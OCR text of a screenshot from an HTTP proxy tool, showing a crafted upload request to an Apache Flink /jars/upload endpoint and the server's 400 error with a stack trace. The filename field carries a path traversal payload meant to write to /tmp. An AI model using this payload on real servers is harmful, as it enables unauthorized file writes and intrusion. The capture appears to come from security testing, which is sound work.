 发送 取消 < ▼ > ▼ 目标: http://192.168.1.8:8081 ?
请求
Raw 参数 头 Hex
POST /jars/upload HTTP/1.1
Host: 192.168.1.8:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.1.8:8081/
Cookie: token=e61d065b798f4174b22f37e1dfd00141
Content-Type: application/x-www-form-urlencoded
Content-Length: 185
------WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Disposition: form-data;name="jarfile";
filename="../../../../../../tmp/success"
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=UTF-8
Access-Control-Allow-Origin: *
content-length: 7569
{"errors":["org.apache.flink.runtime.rest.handler.RestHandlerException:
Request did not match expected format EmptyRequestBody.\n\tat
org.apache.flink.runtime.rest.handler.AbstractHandler.respondAsLeader(Abstr
actHandler.java:154)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.lambda$channe
lRead0$0(LeaderRetrievalHandler.java:81)\n\tat
java.util.Optional.ifPresent(Optional.java:159)\n\tat
org.apache.flink.util.OptionalConsumer.ifPresent(OptionalConsumer.java:46)\
n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.channelRead0(L
eaderRetrievalHandler.java:78)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.channelRead0(L
? < + > 输入搜索字词 没有比赛